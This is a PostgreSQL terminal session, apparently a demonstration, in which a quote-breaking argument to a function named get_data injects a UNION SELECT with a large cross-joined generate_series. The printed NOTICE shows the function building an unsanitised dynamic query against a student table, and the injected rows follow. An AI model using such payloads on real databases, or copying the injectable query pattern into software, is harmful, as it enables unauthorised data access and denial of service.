 buchihin=# select * from get_data ('1''
buchihin'# union(
buchihin'# select cast (s1 as varchar), cast(s1 as integer)
buchihin'# from(
buchihin'# select generate_series s1 from generate_series (1, 1000)) t1
buchihin'# cross join
buchihin'# (select * from generate_series (1, 1000) t2) t3) --');
NOTICE:  Query=SELECT stud_name, kurs FROM student WHERE stud_name = '1'
union(
select cast (s1 as varchar), cast(s1 as integer)
from(
select generate_series s1 from generate_series (1, 1000)) t1
cross join
(select * from generate_series (1, 1000) t2) t3) --'
 stud_name | kurs
-----------+------
 1         |    1
 10        |   10
 100       |  100
 1000      | 1000
 101       |  101
 102       |  102
 103       |  103
 104       |  104
 105       |  105
 106       |  106
 107       |  107
 108       |  108
 109       |  109
 11        |   11
 110       |  110
 111       |  111
 112       |  112
 113       |  113
 114       |  114
 115       |  115
 116       |  116
 117       |  117
 118       |  118
 119       |  119
 12        |   12
 120       |  120
 121       |  121
 122       |  122
 123       |  123
 124       |  124
 125       |  125
 126       |  126
 127       |  127
 128       |  128
 129       |  129